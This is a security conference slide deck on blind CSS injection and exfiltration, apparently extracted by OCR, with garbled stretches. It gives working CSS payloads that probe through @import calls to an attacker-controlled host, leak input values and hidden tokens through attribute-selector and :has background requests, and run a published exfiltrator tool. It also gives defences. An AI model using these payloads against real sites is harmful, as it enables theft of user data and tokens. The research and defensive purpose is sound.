# Blind CSS Exfiltration

#### ...

<style> @import 'https://portswiggerlabs.net/blind-css-exfiltration/start'; </style>

Exfiltrate unknown web pages

**Gareth Heyes** 







## My brain is weird



### Outline

- History of CSS attacks
- Blind CSS exfiltration
- Detect it
- Extract data with CSS
- :has selector
- Using multiple backgrounds
- Open source tool
- Demo
- Defence



 0
 0
 0
 0
 0
 0
 0

 0
 0
 0
 0
 0
 0
 0
 0

 0
 0
 0
 0
 0
 0
 0
 0

 0
 0
 0
 0
 0
 0
 0
 0

 0
 0
 0
 0
 0
 0
 0
 0

. . . . . . .

#### CSS history stealing was born!

Back in 2000

- Jesse Ruderman reports bug on Firefox 1
   <u>https://bugzilla.mozilla.org/show\_bug.cgi?id=57351</u>
- a:visited selector can be used to discover if visitor been to a site
- CSS history stealing was born!

### CSS history stealing reborn!

Back in 2006

- Jeremiah Grossman released "I know where you've been" post https://blog.jeremiahgrossman.com/2006/08/i-know-where-youve-b een.html
- CSS history hack
- CSS could be used to discover your browsing history

#### **Offensive CSS**

Back in 2008 at Bluehat

• Eduardo Vela, David Lindsay and I talked about offensive CSS (The Sexy Assassin)

https://slideplayer.com/slide/3493669/

- CSS history hacks
- JavaScript in CSS!
- CSS attribute stealing

#### **Rediscovered attribute stealing**

Also Back in 2008 at 25c3 (25th Chaos Communication Congress)

 Stefano di Paola and Alex K (Kuza55) also discovered stealing data with attribute selectors

https://www.youtube.com/watch?v=RNt\_e0WR1sc

#### **Scriptless CSS attacks**

Scriptless attacks 2012

Mario Heiderich, Marcus Niemietz, Felix Schuster, Thorsten Holz, Jörg Schwenk

https://www.nds.ruhr-uni-bochum.de/media/emma/veroeffentlichung

en/2012/08/16/scriptlessAttacks-ccs2012.pdf

- Stealing data using scrollbars detection
- Custom fonts
- Many more CSS attacks released since



## Blind CSS exfiltration

#### Why would we want to do blind CSS exfiltration?

Everyone knows about blind XSS but...

- Many sites have CSP which blocks JavaScript
- What if the HTML is filtered?
- You can inject styles but not script...you've got blind CSS injection!

### First step to identify blind CSS injection

You need to confirm you have a blind CSS injection

- "><style>@import'//YOUR-PAYLOAD.oastify.com'</style>
- Is a request made to your server?

#### How to Extract an 1 Numilia J Loov - Jup workil) Saul , 1. 1 AMERICAN VIEW , MAYONNALD . 1. 1 Cata using (the second of the second of the CSS ((((tan-m))))) 0

0

#### **Extracting data with attribute selectors**



#### **Triggering requests using CSS variables**

```
Triggering requests using CSS variables
<style>
input[value^="a"] {
  --value: url(/collectData?value=a);
}
input {
  background:var(--value,none);
</style>
<input value=abc>
```

#### **Extracting every character**

```
Extracting every character
<style>
input[value^="a"] {
  --value: url(/collectData?value=a);
input[value^="b"] {
  --value: url(/collectData?value=b);
input[value^="c"] {
  --value: url(/collectData?value=c);
. . .
</style>
```

#### **Extracting the next character**





# Abusing the nasion has selector

#### **Stealing hidden inputs**

Attribute selector with next sibling

```
<input type=hidden value=1337><div></div>
<style>
input[value="1337"] + div{
    background:url(/collectData?value=1337);
}
</style>
```

#### The advantage of the :has selector

The advantage of the :has selector

```
<div><input type=hidden value=1337></div>
<style>
div:has(input[value="1337"]) {
    background:url(/collectData?value=1337);
}
</style>
```



# What is the :has selector?



#### What is the :has selector?

What is the :has selector?
<style>
div {
 display:none;
}
div:has(p) {
 display:block;
}
</style>

What is the :has selector?
<div>
I am visible
</div>

<div> I am NOT visible </div>



# Abusing selectors

#### **Abusing the HTML selector**

Abusing the HTML selector
<style>
html {
 background:url(/myrequest);
}
</style>

#### **Combining :has and :not selectors**

#### 

Combining :has and :not selectors

```
<style>
html:has(input[name^="m"]):not(input[name="mytoken"]) {
    background:url(/m);
}
```

#### </style>

<input name=mytoken value=1337>
<input name=myname value=gareth>

### Extracting large amounts of data

Using @import chaining

 d0nut and Pepe Vila showed you can chain @imports: <u>https://d0nut.medium.com/better-exfiltration-via-html-injection-31c72a2dae8b</u>

https://vwzq.net/slides/2019-s3\_css\_injection\_attacks.pdf





 0
 0
 0
 0
 0
 0
 0

 0
 0
 0
 0
 0
 0
 0
 0

 0
 0
 0
 0
 0
 0
 0
 0
 0

 0
 0
 0
 0
 0
 0
 0
 0
 0

 0
 0
 0
 0
 0
 0
 0
 0
 0

#### Multiple backgrounds === unlimited requests

```
Multiple backgrounds
<input value="abc">
<style>
input[value^="a"] {
    --foo1: url(/a);
}
html {
   background: var(--foo1, none), var(--foo2, none);
}
</style>
```



# Putting it all together

 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •
 •

#### **Blind CSS exfiltrator tool**

The CSS exfiltrator was born!

• Source code:

https://github.com/hackvertor/blind-css-exfiltration

• git clone

https://github.com/hackvertor/blind-css-exfiltration.git

### Using the exfiltrator

How to use the exfiltrator server

- node css-exfiltrator-server.js
- <style>@import 'http://localhost:5001/start';</style>

#### Hosting the exfiltrator

- Use HTTPS to avoid preflight
- Host on a H2 enabled server with Apache
- ProxyPass /blind-css-exfiltration http://localhost:5001

## **Displaying the results**

Exfiltrator will display the results

- Shows the results in the browser in pure CSS
- Can also log the results to the node console

#### **Results in pure CSS!**

#### 

}

**Results in pure CSS** 

Demo or die

Damo good

Demmer demo no

#### LASO19 INT WART MOT BLACKER, DURALIS

Demo cod

#### Public demo

You can use our public demo to try it out yourself

- Only exfiltrate once per IP
- <style>

@import

'https://portswigger-labs.net/blind-css-exfiltration/start'; </style>

#### Defence

Consider CSS injection as a serious issue

- Do not use unsafe-inline with CSP with style-src
- Use nonces with style-src
- Don't allow style injection with DOMPurify: const clean = DOMPurify.sanitize(dirty, { FORBID\_TAGS: ['style']

});

### Takeaways

- → CSS injection is powerful
- $\rightarrow$  Use nonces for style-src in CSP!
- → Use the CSS exfiltrator <u>https://github.com/hackvertor/blind-css-exfiltration</u>

